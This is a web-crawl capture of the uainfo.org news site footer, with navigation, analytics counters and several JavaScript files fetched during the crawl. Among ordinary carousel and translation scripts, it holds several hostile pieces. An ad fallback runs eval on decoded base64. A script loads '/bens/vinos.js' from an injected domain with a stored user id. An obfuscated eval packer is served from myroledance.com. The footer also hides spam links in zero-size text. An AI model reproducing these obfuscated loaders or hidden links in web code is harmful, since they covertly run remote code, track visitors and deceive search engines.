            <div class="widgetflexslider widgetflexslider_video flexslider">
                <div style="overflow: hidden; position: relative;" class="flex-viewport">
                    <ul style="width: 2400%; margin-left: -2152px;" class="slides">
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1761918942-dzherelo-yasno.html">
                                    <img src="//uainfo.org/static/img/_/_/____40655_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1761918909-dzherelo-memagram.html">
                                    <img src="//uainfo.org/static/img/5/7/572812224_17923093056178059_7150785531653426584_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1761653381-dzherelo-sekta-faniv-gumoru-.html">
                                    <img src="//uainfo.org/static/img/5/7/571662492_122160938528792232_8016263861609935369_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1761653352-dzherelo-memagram.html">
                                    <img src="//uainfo.org/static/img/5/7/572391842_17922621135178059_3789782586825134668_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1761653243-dzherelo-memagram.html">
                                    <img src="//uainfo.org/static/img/5/7/570350797_17922438312178059_2093348672499635995_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                            </ul>
                </div>
                <ol class="flex-control-nav flex-control-paging">
                    
                </ol>
                <ul class="flex-direction-nav">
                    <li><a class="flex-prev" href="#">Previous</a></li>
                    <li><a class="flex-next" href="#">Next</a></li>
                </ul>
            </div>
        </section>
    </div>

<div style="background: #fff;">
    <div id="MIXADV_2111" class="MIXADVERT_NET"></div>
    <script>
        var node2111 = document.getElementById("MIXADV_2111");
        if( node2111 )
        {
            var script = document.createElement("script");
            script.charset = "utf-8";
            script.src = "https://m.mixadvert.com/show/?id=2111&r="+Math.random();
            node2111.parentNode.appendChild(script);
            script.onerror = function(){
                window.eval(atob("[base64]"));
            }
        }
    </script>
</div>
<br>


                                    
            
            <br>
            <!-- <img src="/static/imgs/fin_dopomoga4.jpg" width="300" height="250" /> -->
        </div>
    </div>
    <div id="footer" class="body2 ">
    <div class="container upper" style="background-color:transparent;">
        <div class="text">
            <div style="float:right;width:120px;">
            
                            
		<!--LiveInternet counter--><script type="text/javascript">
document.write('<a href="//www.liveinternet.ru/click" '+
'target="_blank"><img src="//counter.yadro.ru/hit?t52.6;r'+
escape(document.referrer)+((typeof(screen)=='undefined')?'':
';s'+screen.width+'*'+screen.height+'*'+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+';u'+escape(document.URL)+
';h'+escape(document.title.substring(0,150))+';'+Math.random()+
'" alt="" title="LiveInternet: показано число просмотров и'+
' посетителей за 24 часа" '+
'border="0" width="88" height="31"><\/a>')
</script><!--/LiveInternet-->

		<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(53592235, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/53592235" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

                                
                <font style="position: absolute;overflow: hidden;height: 0;width: 0"> беспроводной интернет киев и область <a href="http://hut.co.ua/index.php">wimax интернет в киеве и области</a>Радио интернет в киеве и области заказать<br> <a href="http://hut.co.ua/index.php">preMax интернет в киеве и области заказать</a><br>Интернет на дачу#/a# в киеве и области</font>



            </div>
            
            
            <a href="/">Головна</a> &bull;
            <a href="/topnews">Головні новини</a> &bull;
            <a href="/heading/politics">Політика</a> &bull;
            <a href="/heading/public">Суспільство</a> &bull;
            <a href="/heading/economics">Економіка</a> &bull;
            <a href="/heading/world">Світ</a> &bull;
            <a href="/heading/culture">Культура</a> &bull; 
            <a href="/heading/science">Наука</a> &bull; 
            <a href="/heading/history">Історія</a> &bull;
            <a href="/heading/education">Освіта</a> &bull;
            <a href="/heading/auto">Авто</a> &bull; 
            <a href="/heading/tech">IT</a> &bull; 
            <a href="/heading/health">Здоров'я</a> &bull;
            <a href="/heading/sport">Спорт</a> &bull; 
            <a href="/photo">Фото</a> &bull; 
            <a href="/video">Відео</a> &bull;
            <a href="/heading/obzor">Огляд блогосфери</a> &bull;
            <a href="/blogosphere">Блоголента</a> &bull; 
            <a href="/rating">Рейтинг блогів</a> &bull;
            <a href="/blogomems">Блогожаби</a>
                        <br><br>


            Всі новини належать їх правовласникам.
            <br>
            Використання матеріалів сайту
            <a title="UAINFO" href="/">uainfo.org</a>
            дозволяється за умови посилання (для інтернет-видань - гіперпосилання).
            <br>
            <a title="О нас" href="/about.html">Про нас</a>
            . 
            <a title="Контактная информация" href="/contacts.html">Контактна інформація</a>
            .
            <a href="/cdn-cgi/l/email-protection#4d382c24232b2263223f2a0d2a202c2421632e2220"><span class="__cf_email__" data-cfemail="5b2e3a32353d347534293c1b3c363a323775383436">[email&#160;protected]</span></a>
        </div>
    </div>
    <div id="copyright">
        <div class="fl">
            
        </div>
        <div class="fl">
            <p>
                Copyright © 2011-2025 UAINFO. 
            </p>
        </div>
    </div>
</div>

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript">
cackle_widget = window.cackle_widget || [];
cackle_widget.push({widget: 'CommentCount', id: 34652, one: '<span class="ico"> </span><span class="info">1</span>', mult: '<span class="ico"> </span><span class="info">{num}</span>', html: '<span class="ico"> </span><span class="info">{num}</span>'});
(function() {
    var mc = document.createElement('script');
    mc.type = 'text/javascript';
    mc.async = true;
    mc.src = ('https:' == document.location.protocol ? 'https' : 'http') + '://cackle.me/widget.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(mc, s.nextSibling);
})();
</script>

<!-- c8.net.ua JavaScript -->
<script type="text/javascript" src="https://b.c8.net.ua/b/js/swfobject.js"></script>
<script type="text/javascript" src="https://b.c8.net.ua/b/js/sys.js"></script>
<script language="JavaScript">
//<!--
var c8_metric = '';
if(undefined === c8_passback) var c8_passback = [];
c8_passback['f3301','6'] = '';
var c8_sa;
if (undefined===c8_sa) c8_sa='';
show_code('f3301','6','5','','','');
//-->
</script>
<!-- /c8.net.ua JavaScript -->
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider-min.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider.start.main.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider.start.carousel.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider.start.carousel.top.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/mobile.js"></script>

<script type='text/javascript' data-cfasync='false'>
    let e429ad9b10_cnt = 0;
    let e429ad9b10_interval = setInterval(function(){
	if (typeof e429ad9b10_country !== 'undefined') {
	    clearInterval(e429ad9b10_interval);
    	    (function(){
			var ud;
									try { ud = localStorage.getItem('e429ad9b10_uid'); } catch (e) { }
											var script = document.createElement('script');
													script.type = 'text/javascript';
															script.charset = 'utf-8';
																	script.async = 'true';
																			script.src = 'https://' + e429ad9b10_domain + '/bens/vinos.js?23641&u=' + ud + '&a=' + Math.random();
																					document.body.appendChild(script);
																						    })();
																							    } else {
																									e429ad9b10_cnt += 1;
																										    if (e429ad9b10_cnt >= 60) {
																												    clearInterval(e429ad9b10_interval);
																														}
																															}
																															    }, 500);
																															    </script>
																															    
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c66181c84eab458d81163411ecaecbb5","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>




--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=141871
body_size: 1797
content:
var _0xc91e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe55c(d,e,f){var g=_0xc91e[2][_0xc91e[1]](_0xc91e[0]);var h=g[_0xc91e[3]](0,e);var i=g[_0xc91e[3]](0,f);var j=d[_0xc91e[1]](_0xc91e[0])[_0xc91e[10]]()[_0xc91e[9]](function(a,b,c){if(h[_0xc91e[4]](b)!==-1)return a+=h[_0xc91e[4]](b)*(Math[_0xc91e[8]](e,c))},0);var k=_0xc91e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc91e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe55c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",26,"OSClqPfWa",47,4,51))

--- FILE ---
content_type: application/x-javascript
request_url: https://uainfo.org/static/js/jquery.flexslider.start.carousel.js
body_size: -290
content:
jQuery(window).load(function() {
/*global jQuery:false */
"use strict";
	
  jQuery('.widgetflexslider_video').flexslider({
    slideshow: true,
	animation: "slide",
    animationLoop: true,
    itemWidth: 300,        
	slideshowSpeed: 5000, 
	useCSS: false
	
  });
  
});

--- FILE ---
content_type: application/x-javascript
request_url: https://uainfo.org/static/js/uk.js
body_size: 1622
content:
/* (c) 2008-2014 AddThis, Inc */
window.addthis_translations=[[["uk","ukr"],"В закладки / Поділитися","Більше...","Надіслати по email","Email","Улюблені","При введенні кількох адрес розділяйте їх комами.","Кому","Від кого","Примітка","Умови конфіденційності: Ваша особиста інформація ніколи не буде передана третім особам.","Надіслати","Будь-ласка введіть адресу електронної пошти","Лист відправлено!","Підписатися на RSS","Оберіть один з веб-клієнтів для RSS","Не запитувати знову. Завжди використовувати мою програму для RSS","Зроблено","Отримай власну кнопку!","Адреса електронної пошти","Не обов'язково","Маскимум 255 символів","Надрукувати","Що це?","Конфіденційність","Використовувати адресну книгу","Відмінити","Ввійдіть щоб використовувати контакти","Ім'я користувача","Пароль","Запам'ятати","Увійти","Оберіть адресну книгу","Помилка при вході.","Максимум 5 отримувачів.","Знайти сервіс","Сервісів не знайдено.","Відправити повторною.","Вийти","Отримуємо мписок контактів...","Радимо сервіси","Ви успішно поділилися контентом!","Зробити обміну простіше з AddThis для Firefox.","Завантажити","Не відображати цього","Надсилання повідомлення ...",'Будь ласка <a id="at16ecmc" href="#" onclick="_atw.rse();_atw.cef();return true" target="_blank">натисніть тут</a> щоб підтвердити, що ви реального живої людини.',"Установки","На жаль, ми не могли відправити цей лист. Повторіть спробу через кілька хвилин.","Будь ласка, допоможіть нам запобігти небажаній електронну пошту!","Тип двох слів:","Будь ласка, введіть правильну відповідь.","На жаль, ваша відповідь був невірним.","увійти в налаштування","тема","Написати цей лист з різними службами","введіть переміщення букв","підписати, щоб зробити обмін легше","дивитися відео","успішно підписані в!","закриття вікна в XXX секунд ...","налаштувати","виклад","написати листа","зворотний зв'язок","Поділіться ідеєю, повідомити про помилку, або просто дайте нам знати, що ви думаєте.","Потрібна допомога?","зворотний зв'язок","всі доступні послуги","мій улюблений послуги","Скидання послуг за замовчуванням","додавати","видалення","зберегти зміни","Налаштувати AddThis, вибравши до 10 ваших улюблених місць, щоб поділитися.","","","Зробити обміну простіше з панелі інструментів AddThis","Щоб перестати отримувати електронні листи від AddThis ласка, відвідайте","Надіслані ","Ваші відгуки дуже важливо для нас.","Дякуємо за вибір продуктів AddThis.","Привіт","Підключіть соціальних рахунків для активації Instant Share для Twitter і Facebook.","Переглянути відео","Всі облікові записи можна зареєструватися та отримати доступ до іншої.","Підключення іншого облікового запису.","Ми б шкода бачити вас йти, але в будь-який час можна видалити обліковий запис.","Видалити обліковий запис.","Відключити","Змінити порядок списку за допомогою стрілок. ","надавати спільний доступ","Будь ласка, Введіть коротший Примітка.","Ми не змогли надіслати електронну пошту.","OK","Помилка"]],window.addthis_services_loc="",window._ate&&_ate.ed.fire("addthis.i18n.ready",window.addthis,{lng:"uk"});